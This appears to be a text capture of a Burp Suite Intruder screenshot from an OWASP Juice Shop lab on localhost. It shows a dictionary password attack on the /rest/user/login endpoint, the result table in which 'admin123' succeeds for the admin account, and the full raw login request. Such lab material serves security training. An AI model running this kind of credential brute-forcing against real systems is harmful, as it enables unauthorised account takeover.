 1 2 3 4 2 8:44
Attack Save 2. Intruder attack of http://localhost:3000
2. Intruder attack of http://localhost:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Invalid email or ... Comment
4 admin123 200 12 1185
0 401 6 413 1
1 123456 401 7 413 1
2 password 401 8 413 1
3 admin 401 6 413 1
5 administrator 401 7 413 1
6 welcome 401 7 413 1
7 qwerty 401 9 413 1
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; continueCode=5WzV2W9b8POLNB63RoDlgQpwAVWtefYRu4VdMnxq5vkerayX4EK7JZjlmYNY; cookieconsent_status=dismiss; welcomebanner_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights
Finished